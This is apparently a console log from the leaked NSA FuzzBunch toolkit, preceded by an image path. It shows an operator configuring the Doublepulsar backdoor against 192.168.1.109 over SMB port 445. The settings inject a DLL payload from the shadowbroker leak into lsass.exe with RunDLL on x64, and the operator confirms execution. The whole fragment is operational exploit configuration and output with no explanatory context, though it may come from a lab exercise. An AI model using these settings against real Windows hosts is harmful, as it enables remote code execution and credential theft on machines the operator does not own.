 [!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.1.109] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.109:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.109
TargetPort 445
DllPayload C:\NSA\Leak\shadowbroker-master\windows\launcher.d
ll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] : yes